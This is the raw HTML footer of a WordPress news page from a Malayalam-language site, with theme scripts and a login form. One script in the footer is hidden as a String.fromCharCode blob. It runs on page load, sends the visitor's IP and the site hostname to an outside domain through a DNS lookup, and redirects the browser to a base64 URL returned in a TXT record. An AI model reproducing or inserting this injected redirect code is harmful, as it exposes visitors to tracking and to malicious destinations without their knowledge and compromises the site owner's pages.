												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/malayalamdaily.in\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Sign in						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://malayalamdaily.in">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_32067_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://malayalamdaily.in/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_32067_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_32067_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://malayalamdaily.in/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fmalayalamdaily.in%2Frape-rajeesh-paul-arrested%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_32067_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://malayalamdaily.in/rape-rajeesh-paul-arrested/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_32067_lostpasswordform"
					      action="https://malayalamdaily.in/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://malayalamdaily.in/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://malayalamdaily.in/wp-content/bs-booster-cache/608450050c57f95e5e6eff4a16efaec4.js?ver=6.7.4" id="bs-booster-js"></script>

<script>
var tmpqoxyzji=function(t){"use strict";return{init:function(){0==tmpqoxyzji.ads_state()&&tmpqoxyzji.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tmpqoxyzji-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://malayalamdaily.in/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tmpqoxyzji.init()});

</script>

</body>
</html>